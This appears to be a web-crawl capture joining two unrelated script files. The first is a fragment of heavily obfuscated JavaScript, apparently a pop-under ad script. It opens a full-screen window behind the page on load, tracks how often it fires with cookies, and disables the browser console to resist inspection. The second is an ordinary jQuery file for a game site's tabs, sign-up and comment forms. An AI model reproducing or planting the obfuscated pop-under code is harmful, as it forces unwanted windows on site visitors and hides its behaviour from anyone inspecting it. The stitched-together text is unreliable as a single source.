'\x41\x4c\x52\x53')](_0x42744d,_0x4a7688,_0x5cf3ab);if(_0x138d7e){var _0x2c1c65=new Date();document[_0xa8b9('0xd', '\x67\x44\x64\x56')]=_0x3966a7+_0xa8b9('0xe', '\x38\x2a\x56\x33')+new Date(_0x2c1c65['\x73\x65\x74\x54\x69\x6d\x65'](_0x2c1c65[_0xa8b9('0xf', '\x5e\x25\x58\x43')]()+_0x581ee0))[_0xa8b9('0x10', '\x67\x44\x64\x56')]()+_0xa8b9('0x11', '\x78\x7a\x76\x4d');_0x2c1c65=new Date();document[_0xa8b9('0x12', '\x29\x6c\x50\x50')]=_0x3966a7+'\x4a\x65\x64\x3d'+(_0x17c576+0x1)+_0xa8b9('0x13', '\x67\x52\x63\x7a')+new Date(_0x2c1c65[_0xa8b9('0x14', '\x48\x67\x53\x63')](_0x2c1c65[_0xa8b9('0x15', '\x74\x23\x61\x26')]()+0x14a78*0x3e8))[_0xa8b9('0x16', '\x75\x25\x23\x63')]()+_0xa8b9('0x17', '\x48\x67\x53\x63');_0x26bc2a();}};}function _0x26bc2a(){try{_0x138d7e[_0xa8b9('0x18', '\x31\x72\x34\x67')]();_0x138d7e[_0xa8b9('0x19', '\x53\x57\x6d\x6a')][_0xa8b9('0x1a', '\x4e\x21\x76\x42')][_0xa8b9('0x1b', '\x5e\x5b\x70\x61')]();window[_0xa8b9('0x1c', '\x4d\x6f\x46\x38')]['\x77\x69\x6e\x64\x6f\x77'][_0xa8b9('0x1d', '\x4e\x21\x76\x42')]();window['\x66\x6f\x63\x75\x73']();if(_0x77bf41[_0xa8b9('0x1e', '\x59\x55\x30\x26')])_0x26da0c();if(_0x77bf41['\x77\x65\x62\x6b\x69\x74'])_0x333d49();}catch(_0x133b7a){}}function _0x26da0c(){var _0x41c762=window[_0xa8b9('0x1f', '\x7a\x42\x46\x50')](_0xa8b9('0x20', '\x29\x6c\x50\x50'));_0x41c762[_0xa8b9('0x21', '\x74\x23\x61\x26')]();_0x41c762[_0xa8b9('0x22', '\x64\x47\x56\x56')]();}function _0x333d49(){var _0x41c762=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x41c762['\x68\x72\x65\x66']=_0xa8b9('0x23', '\x4e\x21\x76\x42');_0x41c762['\x74\x61\x72\x67\x65\x74']='\x68\x65\x6c\x70\x65\x72';document[_0xa8b9('0x24', '\x65\x68\x5d\x38')](_0xa8b9('0x25', '\x59\x55\x30\x26'))[0x0][_0xa8b9('0x26', '\x74\x23\x61\x26')](_0x41c762);_0x41c762['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xa8b9('0x27', '\x6c\x5a\x6a\x28')](_0x41c762);var _0x1b0702=document['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'](_0xa8b9('0x28', '\x41\x4c\x52\x53'));_0x1b0702[_0xa8b9('0x29', '\x78\x52\x6b\x29')](_0xa8b9('0x2a', '\x76\x74\x67\x66'),!![],!![],window,0x0,0x0,0x0,0x0,0x0,!![],![],![],!![],0x0,null);_0x41c762['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x1b0702);window['\x6f\x70\x65\x6e'](_0x41c762[_0xa8b9('0x2b', '\x6c\x5a\x6a\x28')],_0x41c762['\x74\x61\x72\x67\x65\x74'])[_0xa8b9('0x2c', '\x63\x36\x7a\x55')]();}var _0x3646e8=top!=self&&typeof top[_0xa8b9('0x2d', '\x48\x67\x53\x63')]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x74\x6f\x53\x74\x72\x69\x6e\x67']()===_0xa8b9('0x2e', '\x35\x79\x70\x66')?top:self;var _0x138d7e=null;_0x1b0702=_0x1b0702||{};var _0x1cf5a2=_0x1b0702['\x6e\x61\x6d\x65']||Math[_0xa8b9('0x2f', '\x26\x67\x6b\x33')](Math[_0xa8b9('0x30', '\x65\x68\x5d\x38')]()*0x3e8+0x1);var _0x59c9f1=_0x1b0702[_0xa8b9('0x31', '\x29\x6c\x50\x50')]||window[_0xa8b9('0x32', '\x78\x52\x6b\x29')]||window[_0xa8b9('0x33', '\x56\x46\x29\x78')];var _0xc589a7=_0x1b0702[_0xa8b9('0x34', '\x70\x55\x47\x55')]||window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']-0x64||window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'];var _0x6c6e4a=typeof _0x1b0702[_0xa8b9('0x35', '\x78\x7a\x76\x4d')]!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?_0x1b0702[_0xa8b9('0x36', '\x53\x57\x6d\x6a')][_0xa8b9('0x37', '\x5e\x25\x58\x43')]():window[_0xa8b9('0x38', '\x68\x5b\x30\x32')];var _0x2f0f9b=typeof _0x1b0702[_0xa8b9('0x39', '\x21\x37\x24\x25')]!=_0xa8b9('0x3a', '\x21\x37\x24\x25')?_0x1b0702[_0xa8b9('0x3b', '\x53\x63\x4c\x78')][_0xa8b9('0x3c', '\x74\x23\x61\x26')]():window[_0xa8b9('0x3d', '\x39\x21\x2a\x5a')];var _0x581ee0=_0x1b0702['\x77\x61\x69\x74']||0xe10;_0x581ee0=_0x581ee0*0x3e8;var _0x471995=_0x1b0702['\x63\x61\x70']||0x2;var _0x17c576=0x0;var _0x3966a7='\x5f\x70\x6f\x74\x6f\x73';var _0x77bf41=function(){var _0x5ad066=_0x4daf01(this,function(){var _0x5a93e6=function(){return'\x64\x65\x76';},_0x227832=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1f1ad7=function(){var _0x4833a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4833a6['\x74\x65\x73\x74'](_0x5a93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xba1e68=function(){var _0x4a2456=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4a2456['\x74\x65\x73\x74'](_0x227832['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c9686=function(_0x16e65a){var _0x2b570e=~-0x1>>0x1+0xff%0x0;if(_0x16e65a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b570e)){_0x1406f0(_0x16e65a);}};var _0x1406f0=function(_0x38a3ea){var _0x4cb0b5=~-0x4>>0x1+0xff%0x0;if(_0x38a3ea['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4cb0b5){_0x3c9686(_0x38a3ea);}};if(!_0x1f1ad7()){if(!_0xba1e68()){_0x3c9686('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3c9686('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3c9686('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5ad066();var _0x2d878e=_0x339796(this,function(){var _0x2b2eaa=Function(_0xa8b9('0x3e', '\x67\x44\x64\x56')+_0xa8b9('0x3f', '\x62\x41\x63\x6d')+'\x29\x3b');var _0xb2aed4=function(){};var _0x3985f0=_0x2b2eaa();if(!_0x3985f0[_0xa8b9('0x40', '\x76\x74\x67\x66')]){_0x3985f0[_0xa8b9('0x41', '\x29\x6c\x50\x50')]=function(_0x3547ff){var _0x917e75={};_0x917e75[_0xa8b9('0x42', '\x4f\x5e\x61\x70')]=_0x3547ff;_0x917e75[_0xa8b9('0x43', '\x26\x46\x5d\x46')]=_0x3547ff;_0x917e75['\x64\x65\x62\x75\x67']=_0x3547ff;_0x917e75[_0xa8b9('0x44', '\x32\x68\x4e\x41')]=_0x3547ff;_0x917e75['\x65\x72\x72\x6f\x72']=_0x3547ff;_0x917e75[_0xa8b9('0x45', '\x6b\x7a\x61\x31')]=_0x3547ff;_0x917e75[_0xa8b9('0x46', '\x50\x4e\x32\x41')]=_0x3547ff;return _0x917e75;}(_0xb2aed4);}else{_0x3985f0[_0xa8b9('0x47', '\x63\x36\x7a\x5d')][_0xa8b9('0x48', '\x68\x5b\x30\x32')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x49', '\x74\x23\x61\x26')][_0xa8b9('0x4a', '\x59\x55\x30\x26')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x4b', '\x39\x21\x2a\x5a')]['\x64\x65\x62\x75\x67']=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xa8b9('0x4c', '\x35\x29\x4e\x38')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x4d', '\x62\x41\x63\x6d')][_0xa8b9('0x4e', '\x78\x52\x6b\x29')]=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xa8b9('0x4f', '\x29\x49\x67\x4d')]=_0xb2aed4;}});_0x2d878e();var _0x41c762=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var _0x1b0702={'\x77\x65\x62\x6b\x69\x74':/webkit/['\x74\x65\x73\x74'](_0x41c762),'\x6d\x6f\x7a\x69\x6c\x6c\x61':/mozilla/[_0xa8b9('0x50', '\x64\x71\x69\x39')](_0x41c762)&&!/(compatible|webkit)/[_0xa8b9('0x50', '\x64\x71\x69\x39')](_0x41c762),'\x63\x68\x72\x6f\x6d\x65':/chrome/['\x74\x65\x73\x74'](_0x41c762),'\x6d\x73\x69\x65':/msie/[_0xa8b9('0x51', '\x6c\x5a\x6a\x28')](_0x41c762)&&!/opera/['\x74\x65\x73\x74'](_0x41c762),'\x66\x69\x72\x65\x66\x6f\x78':/firefox/[_0xa8b9('0x52', '\x56\x46\x29\x78')](_0x41c762),'\x73\x61\x66\x61\x72\x69':/safari/['\x74\x65\x73\x74'](_0x41c762)&&!/chrome/[_0xa8b9('0x53', '\x53\x57\x6d\x6a')](_0x41c762),'\x6f\x70\x65\x72\x61':/opera/[_0xa8b9('0x54', '\x70\x55\x47\x55')](_0x41c762),'\x6d\x6f\x62\x69\x6c\x65':/mobile|ip(hone|od|ad)|android|blackberry|iemobile|kindle|netfront|silk-accelerated|(hpw|web)os|fennec|minimo|opera m(obi|ini)|blazer|dolfin|dolphin|skyfire|zune/[_0xa8b9('0x55', '\x26\x46\x5d\x46')](_0x41c762)};_0x1b0702['\x76\x65\x72\x73\x69\x6f\x6e']=_0x1b0702[_0xa8b9('0x56', '\x53\x6b\x6e\x32')]?(_0x41c762['\x6d\x61\x74\x63\x68'](/.+(?:ri)[\/: ]([\d.]+)/)||[])[0x1]:(_0x41c762[_0xa8b9('0x57', '\x70\x55\x47\x55')](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[0x1];return _0x1b0702;}();_0x201cc0(_0x41c762,_0x1cf5a2,_0x59c9f1,_0xc589a7,_0x6c6e4a,_0x2f0f9b);};wrrha(_0xa8b9('0x58', '\x4f\x5e\x61\x70'),{'\x6e\x61\x6d\x65':_0xa8b9('0x59', '\x5e\x5b\x70\x61'),'\x77\x69\x64\x74\x68':screen['\x77\x69\x64\x74\x68'],'\x68\x65\x69\x67\x68\x74':screen[_0xa8b9('0x5a', '\x39\x21\x2a\x5a')],'\x74\x6f\x70':0x0,'\x6c\x65\x66\x74':0x0,'\x77\x61\x69\x74':0x7*0x18*0x3c*0x3c,'\x63\x61\x70':0x1}); // menu_potos


--- FILE ---
content_type: text/javascript
request_url: https://www.duckgame.net/js/script.js
body_size: 598
content:
$(function(){

/************************************************************
Batuhan Küçükali
http://batuhankucukali.com
mail@batuhankucukali.com
************************************************************/

// Tab Sistemi
$(".tab").pTab({
    pTab: '.tab-list',
    pTabElem: 'li',
    pContent: '.tabContent'
}); 
	 
  
// Comment 	
$(".comment-textarea").click(function(){

	$(".comment-textarea").css("height", '55px');
});	


// Sign In Pop Up
$(".puyeol, #comment-log").click(function(){
	$(".uyeol").fadeIn(800);
	$(".uyeol").css("display","block");
	$(".karart").css("display","block");
	$("html,body").stop().animate({ scrollTop: "50px" }, 1000);
	return false
});
	
	$(".uyeol  a.puyeolx").click(function(){
	$(".uyeol").fadeOut(800);
	$(".karart").fadeOut(800);
	return false
});
   $(".karart").click(function(){
	$(".uyeol").fadeOut(800);
	$(".karart").fadeOut(800);
	return false
});

	// Sign In Ajax
	$("#signinbutton").click(function(){

	var degerler =	$("#signinform").serialize();
		
		$.ajax({
		
			type: "post",
			url: "http://www.duckgame.net/ajax.php",
			data: degerler+"&durum=kayitol",
			dataType: "json",
			success: function(cevap) {
				
				if(cevap.ok == 1)
				{	
					$(':input','#signinform')
					.not(':button, :submit, :reset, :hidden')
					.val('')
					.removeAttr('checked')
					.removeAttr('selected');
					
					$("#popup").hide();
					
					alert("Your registration is completed.");
				
				}else if(cevap.hata == 1)
				{	
					alert("Please fill all the blanks.");
				
				}else if(cevap.hata == 2)
				{
				    alert("Please enter a valid email.");
				}else if(cevap.hata == 3)
				{
					alert("This is a technical problem. Please give the this problem site owners.");
				}
			}	
		});
		return false;
	});

	
	
	// Comment Ajax
	$("#commentsubmit").click(function(){
	var degerler =	$("#commentform").serialize();
		
		$.ajax({
		
			type: "post",
			url: "http://www.duckgame.net/ajax.php",
			data: degerler+"&durum=yorum",
			dataType: "json",
			success: function(cevap) {
				
				if(cevap.ok == 1)
				{	
					$(':input','#commentform')
					.not(':button, :submit, :reset, :hidden')
					.val('')
					.removeAttr('checked')
					.removeAttr('selected');
					$( ".Full-Comment" ).append(cevap.yorum);
					//alert("Başarıyla yorum yaptınız.");
				
				}else if(cevap.hata == 1)
				{	
					alert("Please fill all the blanks.");
				
				}else if(cevap.hata == 2)
				{
				    alert("This is a technical problem. Please give the this problem site owners.");
				
				}	
			}
		});
		return false;
	});



});